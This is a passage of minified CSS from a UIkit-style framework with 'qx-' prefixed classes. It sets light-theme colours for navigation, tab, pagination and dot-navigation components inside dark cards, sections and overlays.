.qx-navbar-nav>li>a,.qx-card-secondary.qx-card-body .qx-navbar-nav>li>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-nav>li>a,.qx-light .qx-navbar-nav>li>a,.qx-offcanvas-bar .qx-navbar-nav>li>a,.qx-overlay-primary .qx-navbar-nav>li>a,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-nav>li>a,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-nav>li>a,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-nav>li>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-nav>li>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-navbar-nav>li:hover>a,.qx-card-primary.qx-card-body .qx-navbar-nav>li>a[aria-expanded=true],.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-nav>li:hover>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-nav>li>a[aria-expanded=true],.qx-card-secondary.qx-card-body .qx-navbar-nav>li:hover>a,.qx-card-secondary.qx-card-body .qx-navbar-nav>li>a[aria-expanded=true],.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-nav>li:hover>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-nav>li>a[aria-expanded=true],.qx-light .qx-navbar-nav>li:hover>a,.qx-light .qx-navbar-nav>li>a[aria-expanded=true],.qx-offcanvas-bar .qx-navbar-nav>li:hover>a,.qx-offcanvas-bar .qx-navbar-nav>li>a[aria-expanded=true],.qx-overlay-primary .qx-navbar-nav>li:hover>a,.qx-overlay-primary .qx-navbar-nav>li>a[aria-expanded=true],.qx-section-primary:not(.qx-preserve-color) .qx-navbar-nav>li:hover>a,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-nav>li>a[aria-expanded=true],.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-nav>li:hover>a,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-nav>li>a[aria-expanded=true],.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-nav>li:hover>a,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-nav>li>a[aria-expanded=true],.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-nav>li:hover>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-nav>li>a[aria-expanded=true]{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-navbar-nav>li.qx-active>a,.qx-card-primary.qx-card-body .qx-navbar-nav>li>a:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-nav>li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-nav>li>a:active,.qx-card-secondary.qx-card-body .qx-navbar-nav>li.qx-active>a,.qx-card-secondary.qx-card-body .qx-navbar-nav>li>a:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-nav>li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-nav>li>a:active,.qx-light .qx-navbar-nav>li.qx-active>a,.qx-light .qx-navbar-nav>li>a:active,.qx-offcanvas-bar .qx-navbar-nav>li.qx-active>a,.qx-offcanvas-bar .qx-navbar-nav>li>a:active,.qx-overlay-primary .qx-navbar-nav>li.qx-active>a,.qx-overlay-primary .qx-navbar-nav>li>a:active,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-nav>li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-nav>li>a:active,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-nav>li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-nav>li>a:active,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-nav>li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-nav>li>a:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-nav>li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-nav>li>a:active{color:#fff}.qx-card-primary.qx-card-body .qx-navbar-item,.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-item,.qx-card-secondary.qx-card-body .qx-navbar-item,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-item,.qx-light .qx-navbar-item,.qx-offcanvas-bar .qx-navbar-item,.qx-overlay-primary .qx-navbar-item,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-item,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-item,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-item,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-item{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-navbar-toggle,.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-toggle,.qx-card-secondary.qx-card-body .qx-navbar-toggle,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-toggle,.qx-light .qx-navbar-toggle,.qx-offcanvas-bar .qx-navbar-toggle,.qx-overlay-primary .qx-navbar-toggle,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-toggle,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-toggle,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-toggle,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-toggle{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-navbar-toggle:hover,.qx-card-primary.qx-card-body .qx-navbar-toggle[aria-expanded=true],.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-toggle:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-navbar-toggle[aria-expanded=true],.qx-card-secondary.qx-card-body .qx-navbar-toggle:hover,.qx-card-secondary.qx-card-body .qx-navbar-toggle[aria-expanded=true],.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-toggle:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-navbar-toggle[aria-expanded=true],.qx-light .qx-navbar-toggle:hover,.qx-light .qx-navbar-toggle[aria-expanded=true],.qx-offcanvas-bar .qx-navbar-toggle:hover,.qx-offcanvas-bar .qx-navbar-toggle[aria-expanded=true],.qx-overlay-primary .qx-navbar-toggle:hover,.qx-overlay-primary .qx-navbar-toggle[aria-expanded=true],.qx-section-primary:not(.qx-preserve-color) .qx-navbar-toggle:hover,.qx-section-primary:not(.qx-preserve-color) .qx-navbar-toggle[aria-expanded=true],.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-toggle:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-navbar-toggle[aria-expanded=true],.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-toggle:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-navbar-toggle[aria-expanded=true],.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-toggle:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-navbar-toggle[aria-expanded=true]{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-subnav>*>:first-child,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav>*>:first-child,.qx-card-secondary.qx-card-body .qx-subnav>*>:first-child,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav>*>:first-child,.qx-light .qx-subnav>*>:first-child,.qx-offcanvas-bar .qx-subnav>*>:first-child,.qx-overlay-primary .qx-subnav>*>:first-child,.qx-section-primary:not(.qx-preserve-color) .qx-subnav>*>:first-child,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav>*>:first-child,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav>*>:first-child,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav>*>:first-child{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-subnav>*>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav>*>a:hover,.qx-card-secondary.qx-card-body .qx-subnav>*>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav>*>a:hover,.qx-light .qx-subnav>*>a:hover,.qx-offcanvas-bar .qx-subnav>*>a:hover,.qx-overlay-primary .qx-subnav>*>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-subnav>*>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav>*>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav>*>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav>*>a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-subnav>.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav>.qx-active>a,.qx-card-secondary.qx-card-body .qx-subnav>.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav>.qx-active>a,.qx-light .qx-subnav>.qx-active>a,.qx-offcanvas-bar .qx-subnav>.qx-active>a,.qx-overlay-primary .qx-subnav>.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-subnav>.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav>.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav>.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav>.qx-active>a{color:#fff}.qx-card-primary.qx-card-body .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-card-secondary.qx-card-body .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-light .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-offcanvas-bar .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-overlay-primary .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-section-primary:not(.qx-preserve-color) .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before{border-left-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-subnav-pill>*>:first-child,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav-pill>*>:first-child,.qx-card-secondary.qx-card-body .qx-subnav-pill>*>:first-child,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav-pill>*>:first-child,.qx-light .qx-subnav-pill>*>:first-child,.qx-offcanvas-bar .qx-subnav-pill>*>:first-child,.qx-overlay-primary .qx-subnav-pill>*>:first-child,.qx-section-primary:not(.qx-preserve-color) .qx-subnav-pill>*>:first-child,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav-pill>*>:first-child,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav-pill>*>:first-child,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav-pill>*>:first-child{background-color:transparent;color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-subnav-pill>*>a:active,.qx-card-primary.qx-card-body .qx-subnav-pill>*>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav-pill>*>a:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav-pill>*>a:hover,.qx-card-secondary.qx-card-body .qx-subnav-pill>*>a:active,.qx-card-secondary.qx-card-body .qx-subnav-pill>*>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav-pill>*>a:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav-pill>*>a:hover,.qx-light .qx-subnav-pill>*>a:active,.qx-light .qx-subnav-pill>*>a:hover,.qx-offcanvas-bar .qx-subnav-pill>*>a:active,.qx-offcanvas-bar .qx-subnav-pill>*>a:hover,.qx-overlay-primary .qx-subnav-pill>*>a:active,.qx-overlay-primary .qx-subnav-pill>*>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-subnav-pill>*>a:active,.qx-section-primary:not(.qx-preserve-color) .qx-subnav-pill>*>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav-pill>*>a:active,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav-pill>*>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav-pill>*>a:active,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav-pill>*>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav-pill>*>a:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav-pill>*>a:hover{background-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-subnav-pill>.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav-pill>.qx-active>a,.qx-card-secondary.qx-card-body .qx-subnav-pill>.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav-pill>.qx-active>a,.qx-light .qx-subnav-pill>.qx-active>a,.qx-offcanvas-bar .qx-subnav-pill>.qx-active>a,.qx-overlay-primary .qx-subnav-pill>.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-subnav-pill>.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav-pill>.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav-pill>.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav-pill>.qx-active>a{background-color:#fff;color:#666}.qx-card-primary.qx-card-body .qx-breadcrumb>*>*,.qx-card-primary.qx-card-body .qx-subnav>.qx-disabled>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-breadcrumb>*>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-subnav>.qx-disabled>a,.qx-card-secondary.qx-card-body .qx-breadcrumb>*>*,.qx-card-secondary.qx-card-body .qx-subnav>.qx-disabled>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-breadcrumb>*>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-subnav>.qx-disabled>a,.qx-light .qx-breadcrumb>*>*,.qx-light .qx-subnav>.qx-disabled>a,.qx-offcanvas-bar .qx-breadcrumb>*>*,.qx-offcanvas-bar .qx-subnav>.qx-disabled>a,.qx-overlay-primary .qx-breadcrumb>*>*,.qx-overlay-primary .qx-subnav>.qx-disabled>a,.qx-section-primary:not(.qx-preserve-color) .qx-breadcrumb>*>*,.qx-section-primary:not(.qx-preserve-color) .qx-subnav>.qx-disabled>a,.qx-section-secondary:not(.qx-preserve-color) .qx-breadcrumb>*>*,.qx-section-secondary:not(.qx-preserve-color) .qx-subnav>.qx-disabled>a,.qx-tile-primary:not(.qx-preserve-color) .qx-breadcrumb>*>*,.qx-tile-primary:not(.qx-preserve-color) .qx-subnav>.qx-disabled>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-breadcrumb>*>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-subnav>.qx-disabled>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-breadcrumb>*>:hover,.qx-card-primary.qx-card-body .qx-breadcrumb>:last-child>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-breadcrumb>*>:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-breadcrumb>:last-child>*,.qx-card-secondary.qx-card-body .qx-breadcrumb>*>:hover,.qx-card-secondary.qx-card-body .qx-breadcrumb>:last-child>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-breadcrumb>*>:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-breadcrumb>:last-child>*,.qx-light .qx-breadcrumb>*>:hover,.qx-light .qx-breadcrumb>:last-child>*,.qx-offcanvas-bar .qx-breadcrumb>*>:hover,.qx-offcanvas-bar .qx-breadcrumb>:last-child>*,.qx-overlay-primary .qx-breadcrumb>*>:hover,.qx-overlay-primary .qx-breadcrumb>:last-child>*,.qx-section-primary:not(.qx-preserve-color) .qx-breadcrumb>*>:hover,.qx-section-primary:not(.qx-preserve-color) .qx-breadcrumb>:last-child>*,.qx-section-secondary:not(.qx-preserve-color) .qx-breadcrumb>*>:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-breadcrumb>:last-child>*,.qx-tile-primary:not(.qx-preserve-color) .qx-breadcrumb>*>:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-breadcrumb>:last-child>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-breadcrumb>*>:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-breadcrumb>:last-child>*{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-card-primary.qx-card-body .qx-pagination>*>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-card-primary>:not([class*=qx-card-media]) .qx-pagination>*>*,.qx-card-secondary.qx-card-body .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-card-secondary.qx-card-body .qx-pagination>*>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-pagination>*>*,.qx-light .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-light .qx-pagination>*>*,.qx-offcanvas-bar .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-offcanvas-bar .qx-pagination>*>*,.qx-overlay-primary .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-overlay-primary .qx-pagination>*>*,.qx-section-primary:not(.qx-preserve-color) .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-section-primary:not(.qx-preserve-color) .qx-pagination>*>*,.qx-section-secondary:not(.qx-preserve-color) .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-section-secondary:not(.qx-preserve-color) .qx-pagination>*>*,.qx-tile-primary:not(.qx-preserve-color) .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-tile-primary:not(.qx-preserve-color) .qx-pagination>*>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before,.qx-tile-secondary:not(.qx-preserve-color) .qx-pagination>*>*{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-pagination>*>:hover,.qx-card-primary.qx-card-body .qx-pagination>.qx-active>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-pagination>*>:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-pagination>.qx-active>*,.qx-card-secondary.qx-card-body .qx-pagination>*>:hover,.qx-card-secondary.qx-card-body .qx-pagination>.qx-active>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-pagination>*>:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-pagination>.qx-active>*,.qx-light .qx-pagination>*>:hover,.qx-light .qx-pagination>.qx-active>*,.qx-offcanvas-bar .qx-pagination>*>:hover,.qx-offcanvas-bar .qx-pagination>.qx-active>*,.qx-overlay-primary .qx-pagination>*>:hover,.qx-overlay-primary .qx-pagination>.qx-active>*,.qx-section-primary:not(.qx-preserve-color) .qx-pagination>*>:hover,.qx-section-primary:not(.qx-preserve-color) .qx-pagination>.qx-active>*,.qx-section-secondary:not(.qx-preserve-color) .qx-pagination>*>:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-pagination>.qx-active>*,.qx-tile-primary:not(.qx-preserve-color) .qx-pagination>*>:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-pagination>.qx-active>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-pagination>*>:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-pagination>.qx-active>*{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-pagination>.qx-disabled>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-pagination>.qx-disabled>*,.qx-card-secondary.qx-card-body .qx-pagination>.qx-disabled>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-pagination>.qx-disabled>*,.qx-light .qx-pagination>.qx-disabled>*,.qx-offcanvas-bar .qx-pagination>.qx-disabled>*,.qx-overlay-primary .qx-pagination>.qx-disabled>*,.qx-section-primary:not(.qx-preserve-color) .qx-pagination>.qx-disabled>*,.qx-section-secondary:not(.qx-preserve-color) .qx-pagination>.qx-disabled>*,.qx-tile-primary:not(.qx-preserve-color) .qx-pagination>.qx-disabled>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-pagination>.qx-disabled>*{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-tab:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-tab:before,.qx-card-secondary.qx-card-body .qx-tab:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-tab:before,.qx-light .qx-tab:before,.qx-offcanvas-bar .qx-tab:before,.qx-overlay-primary .qx-tab:before,.qx-section-primary:not(.qx-preserve-color) .qx-tab:before,.qx-section-secondary:not(.qx-preserve-color) .qx-tab:before,.qx-tile-primary:not(.qx-preserve-color) .qx-tab:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-tab:before{border-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-tab>*>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-tab>*>a,.qx-card-secondary.qx-card-body .qx-tab>*>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-tab>*>a,.qx-light .qx-tab>*>a,.qx-offcanvas-bar .qx-tab>*>a,.qx-overlay-primary .qx-tab>*>a,.qx-section-primary:not(.qx-preserve-color) .qx-tab>*>a,.qx-section-secondary:not(.qx-preserve-color) .qx-tab>*>a,.qx-tile-primary:not(.qx-preserve-color) .qx-tab>*>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-tab>*>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-tab>*>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-tab>*>a:hover,.qx-card-secondary.qx-card-body .qx-tab>*>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-tab>*>a:hover,.qx-light .qx-tab>*>a:hover,.qx-offcanvas-bar .qx-tab>*>a:hover,.qx-overlay-primary .qx-tab>*>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-tab>*>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-tab>*>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-tab>*>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-tab>*>a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-tab>.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-tab>.qx-active>a,.qx-card-secondary.qx-card-body .qx-tab>.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-tab>.qx-active>a,.qx-light .qx-tab>.qx-active>a,.qx-offcanvas-bar .qx-tab>.qx-active>a,.qx-overlay-primary .qx-tab>.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-tab>.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-tab>.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-tab>.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-tab>.qx-active>a{color:#fff;border-color:#fff}.qx-card-primary.qx-card-body .qx-tab>.qx-disabled>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-tab>.qx-disabled>a,.qx-card-secondary.qx-card-body .qx-tab>.qx-disabled>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-tab>.qx-disabled>a,.qx-light .qx-tab>.qx-disabled>a,.qx-offcanvas-bar .qx-tab>.qx-disabled>a,.qx-overlay-primary .qx-tab>.qx-disabled>a,.qx-section-primary:not(.qx-preserve-color) .qx-tab>.qx-disabled>a,.qx-section-secondary:not(.qx-preserve-color) .qx-tab>.qx-disabled>a,.qx-tile-primary:not(.qx-preserve-color) .qx-tab>.qx-disabled>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-tab>.qx-disabled>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-slidenav,.qx-card-primary>:not([class*=qx-card-media]) .qx-slidenav,.qx-card-secondary.qx-card-body .qx-slidenav,.qx-card-secondary>:not([class*=qx-card-media]) .qx-slidenav,.qx-light .qx-slidenav,.qx-offcanvas-bar .qx-slidenav,.qx-overlay-primary .qx-slidenav,.qx-section-primary:not(.qx-preserve-color) .qx-slidenav,.qx-section-secondary:not(.qx-preserve-color) .qx-slidenav,.qx-tile-primary:not(.qx-preserve-color) .qx-slidenav,.qx-tile-secondary:not(.qx-preserve-color) .qx-slidenav{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-slidenav:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-slidenav:hover,.qx-card-secondary.qx-card-body .qx-slidenav:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-slidenav:hover,.qx-light .qx-slidenav:hover,.qx-offcanvas-bar .qx-slidenav:hover,.qx-overlay-primary .qx-slidenav:hover,.qx-section-primary:not(.qx-preserve-color) .qx-slidenav:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-slidenav:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-slidenav:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-slidenav:hover{color:hsla(0,0%,100%,.95)}.qx-card-primary.qx-card-body .qx-slidenav:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-slidenav:active,.qx-card-secondary.qx-card-body .qx-slidenav:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-slidenav:active,.qx-light .qx-slidenav:active,.qx-offcanvas-bar .qx-slidenav:active,.qx-overlay-primary .qx-slidenav:active,.qx-section-primary:not(.qx-preserve-color) .qx-slidenav:active,.qx-section-secondary:not(.qx-preserve-color) .qx-slidenav:active,.qx-tile-primary:not(.qx-preserve-color) .qx-slidenav:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-slidenav:active{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-dotnav>*>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-dotnav>*>*,.qx-card-secondary.qx-card-body .qx-dotnav>*>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-dotnav>*>*,.qx-light .qx-dotnav>*>*,.qx-offcanvas-bar .qx-dotnav>*>*,.qx-overlay-primary .qx-dotnav>*>*,.qx-section-primary:not(.qx-preserve-color) .qx-dotnav>*>*,.qx-section-secondary:not(.qx-preserve-color) .qx-dotnav>*>*,.qx-tile-primary:not(.qx-preserve-color) .qx-dotnav>*>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-dotnav>*>*{background-color:transparent;border-color:hsla(0,0%,100%,.9)}.qx-card-primary.qx-card-body .qx-dotnav>*>:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-dotnav>*>:hover,.qx-card-secondary.qx-card-body .qx-dotnav>*>:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-dotnav>*>:hover,.qx-light .qx-dotnav>*>:hover,.qx-offcanvas-bar .qx-dotnav>*>:hover,.qx-overlay-primary .qx-dotnav>*>:hover,.qx-section-primary:not(.qx-preserve-color) .qx-dotnav>*>:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-dotnav>*>:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-dotnav>*>:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-dotnav>*>:hover{background-color:hsla(0,0%,100%,.9);border-color:transparent}.qx-card-primary.qx-card-body .qx-dotnav>*>:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-dotnav>*>:active,.qx-card-secondary.qx-card-body .qx-dotnav>*>:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-dotnav>*>:active,.qx-light .qx-dotnav>*>:active,.qx-offcanvas-bar .qx-dotnav>*>:active,.qx-overlay-primary .qx-dotnav>*>:active,.qx-section-primary:not(.qx-preserve-color) .qx-dotnav>*>:active,.qx-section-secondary:not(.qx-preserve-color) .qx-dotnav>*>:active,.qx-tile-primary:not(.qx-preserve-color) .qx-dotnav>*>:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-dotnav>*>:active{background-color:hsla(0,0%,100%,.5);border-color:transparent}.qx-card-primary.qx-card-body .qx-dotnav>.qx-active>*,.qx-card-primary>:not([class*=qx-card-media]) .qx-dotnav>.qx-active>*,.qx-card-secondary.qx-card-body .qx-dotnav>.qx-active>*,.qx-card-secondary>:not([class*=qx-card-media]) .qx-dotnav>.qx-active>*,.qx-light .qx-dotnav>.qx-active>*,.qx-offcanvas-bar .qx-dotnav>.qx-active>*,.qx-overlay-primary .qx-dotnav>.qx-active>*,.qx-section-primary:not(.qx-preserve-color) .qx-dotnav>.qx-active>*,.qx-section-secondary:not(.qx-preserve-color) .qx-dotnav>.qx-active>*,.qx-tile-primary:not(.qx-preserve-color) .qx-dotnav>.qx-active>*,.qx-tile-secondary:not(.qx-preserve-color) .qx-dotnav>.qx-active>*{background-color:hsla(0,0%,100%,.9);border-color:transparent}.qx-card-primary.qx-card-body .qx-thumbnav>*>:after,.qx-card-primary>:not([class*=qx-card-media]) .qx-thumbnav>*>:after,.qx-card-secondary.qx-card-body .qx-thumbnav>*>:after,.qx-card-secondary>:not([class*=qx-card-media]) .qx-thumbnav>*>:after,.qx-light .qx-thumbnav>*>:after,.qx-offcanvas-bar .qx-thumbnav>*>:after,.qx-overlay-primary .qx-thumbnav>*>:after,.qx-section-primary:not(.qx-preserve-color) .qx-thumbnav>*>:after,.qx-section-secondary:not(.qx-preserve-color) .qx-thumbnav>*>:after,.qx-tile-primary:not(.qx-preserve-color) 